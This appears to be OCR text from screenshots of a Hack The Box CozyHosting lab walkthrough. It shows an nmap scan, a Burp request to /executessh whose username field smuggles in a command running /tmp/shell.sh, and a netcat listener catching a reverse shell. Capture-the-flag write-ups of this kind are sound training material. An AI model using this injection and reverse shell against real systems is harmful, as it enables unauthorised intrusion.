 Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn Request Timer Logger++
1 × +
Send Cancel < > Target: http://cozyhosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:115.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=16339B2288FC2C9F3FF191C170826A41
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.11.230&username=;/tmp/shell.sh;#
executing the script
Response
Inspector
Notes
1
2
3
4
5
6
7
8
9
10
11
12
File Actions Edit View Help
deusx@kali: ~/hackthebox/Labs × deusx@kali: ~ ×
└─$ nmap -sC -sV -A 10.10.11.230
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-17 12:11 WAT
Nmap scan report for cozyhosting.htb (10.10.11.230)
Host is up (0.19s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_ 256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Cozy Hosting - Home
4321/tcp open rwhois?
8000/tcp open http-alt?
8083/tcp open us-srv?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 126.23 seconds
┌──(deusx㉿kali)-[~]
└─$ nc -lvnp 1234
netcat listener
listening on [any] 1234 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.11.230] 39728
bash: cannot set terminal process group (1063): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$
shell access